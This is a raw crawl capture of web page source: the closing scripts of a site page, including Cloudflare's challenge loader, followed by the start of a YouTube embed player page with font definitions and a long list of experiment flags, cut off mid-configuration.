<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfc447849a3258a',t:'MTc2ODcyMDE3My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/1VC9iHFoRHU?rel=0&iv_load_policy=3
body_size: 46879
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="xP_459LAq75bpqFP0hLiCA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="VNjCIhM4rD0OeD3xOQZ9Ag">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="xP_459LAq75bpqFP0hLiCA"><style nonce="xP_459LAq75bpqFP0hLiCA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"LodsaYC5CM6Cib4P0JSvsAY","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_v